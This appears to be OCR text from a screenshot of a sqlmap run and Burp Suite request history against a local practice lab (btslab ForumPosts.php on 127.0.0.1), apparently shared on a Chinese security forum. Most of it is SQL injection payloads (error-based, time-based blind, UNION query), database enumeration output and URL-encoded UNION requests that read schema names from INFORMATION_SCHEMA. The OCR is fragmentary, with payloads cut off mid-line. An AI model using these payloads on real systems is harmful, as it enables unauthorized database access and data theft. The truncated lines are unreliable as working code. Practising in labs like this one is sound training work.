 Payload: id=1 AND (SELECT 5697 FROM(SELECT COUNT(*),CO
ECT (ELT(5697=5697,1))),0x7178787a71,FLOOR(RAND(0)*2))x F
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Jd
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716a7071
54704174624e69585263424f6157586b486c747753716d744852537268
L,NULL-- -
---
[19:42:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.28, Apache 2.4.9
back-end DBMS: MySQL 5.0
[19:42:57] [INFO] fetching database names
available databases [11]:
[*] app_lbscontacts
[*] burp
[*] exp_
[*] information_schema
[*] lbscontacts
[*] mysql
[*] performance_schema
[*] pscan
[*] sj
[*] test
[*] webtest
[19:42:57] [INFO] fetched data logged to text files under
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
URL
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%201--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%202503--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%2010--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%206--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%204--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20ORDER%20BY%205--%20-
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2C0x7947536578704f716c54704174624
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2C0x7947536578704f716c54704174624
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2C0x7947536578704f716c54704174624
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2C%28CASE%20WHEN%20%281630%
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2CIFNULL%28CAST%28schema_name%
Request Response
Raw Params Headers Hex
GET
/btslab/vulnerability/ForumPosts.php?id=1%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x716a707171%2CIFNULL%28C
AST%28schema_name%20AS%20CHAR%29%2C0x20%29%2C0x7178787a71%29%2CNULL%2CNULL%20FROM%20INFORMATION_
SCHEMA.SCHEMATA--%20- HTTP/1.1
Accept-Languag
1 UNION ALL SELECT NULL,CONCAT(0x716a707171,IFNULL(CAST(schema_name AS CHAR),0x20),0x7178787a71),NULL,NULL FROM INFORMAT
ION_SCHEMA.SCHEMATA-- -
Accept-Encoding
Host: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
春秋
bbs.ichunqiu.com